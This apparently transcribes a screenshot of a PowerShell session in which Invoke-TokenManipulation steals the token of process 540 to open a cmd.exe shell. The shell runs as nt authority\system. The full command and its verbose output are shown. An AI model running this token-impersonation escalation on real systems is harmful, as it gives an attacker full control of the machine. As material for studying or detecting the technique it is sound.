 PS C:\Users\admin\Desktop> Invoke-TokenManipulation -ProcessId 540 -CreateProcess cmd.exe -Verbose
VERBOSE: Successfully queried thread token
VERBOSE: Successfully queried thread token
VERBOSE: Successfully queried thread token
VERBOSE: Selecting token by ProcessID
VERBOSE: Attempting to enable privilege: SeSecurityPrivilege
VERBOSE: Enabled privilege: SeSecurityPrivilege
VERBOSE: Entering Create-ProcessWithToken
VERBOSE: Not running in Session 0, calling CreateProcessWithTokenW to create a process with alternate token
PS C:\Users\admin\Desktop>
Administrator: cmd.exe
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>